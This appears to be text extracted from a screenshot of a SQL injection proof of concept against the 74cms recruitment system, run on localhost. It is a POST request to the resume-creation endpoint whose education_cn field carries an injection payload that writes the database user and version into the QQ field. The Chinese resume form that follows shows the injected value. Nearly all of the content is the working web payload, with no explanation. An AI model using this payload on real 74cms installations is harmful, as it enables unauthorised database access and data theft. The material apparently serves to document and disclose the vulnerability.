 http://localhost/74cms/user/personal/personal_resume.php?act=make1_save
Enable Post data Enable Referrer
title=111111title%27&fullname=111111&sex=1&sex_cn=%C4%D0&birthdate=1988&height=188&marriage=1&marriage_cn=%CE%B4%BB%E9&experience_cn=1%C4%EA%D2%D4%
experience=75&householdaddress=111111&education_cn=',qq=concat(user(),version())#&education=65&tag_cn=%D0%CE%CF%F3%BA%C3&tag=155%2C%D0%CE%CF%F3%BA
%C3&checkbox=155%2C%D0%CE%CF%F3%BA%C3&telephone=13111111111&address=13111111111&qq=&website=&email_notify=0&pid=0&go_resume_show=
首 页 招聘信息 微招聘 求职信息 HR工具箱 黄页 新闻资讯 会员中心
当前位置：首页 >> 会员中心 >> 创建简历 >> 第一步 - 创建基本信息
中心首页 预览简历
简历管理 −
创建新简历 简历管理
升级简历
求职管理 −
搜索职位 简历下载
面试邀请 已投简历
职位收藏夹
账户管理 −
个人资料 好友列表
消息管理 邮箱认证
帐号状态 密码修改
意见建议 登录日志
安全退出
我的简历
第一步 - 创建基本信息 (带*的为必填)
*简历名称： 111111****' 简历名称不在网站显示，用于区分多个简历
*真实姓名： 111111
性别： 男 女
*出生年份： 1988 如：1985
身高： 188 CM
婚姻状况： 未婚 已婚 保密
*工作经验： 1年以下
*户口所在地： 111111
*学历： ',qq=concat(user(),version())#
特长标签：
*联系电话： 13111111111 非常重要，招聘方会通过此电话与您联系！
电子邮箱： 111111@111.com [点击认证]
简历完成状态
60%
显示简历所有内容
基本信息
求职意向
技能特长
教育经历
工作经历
培训经历
形象照片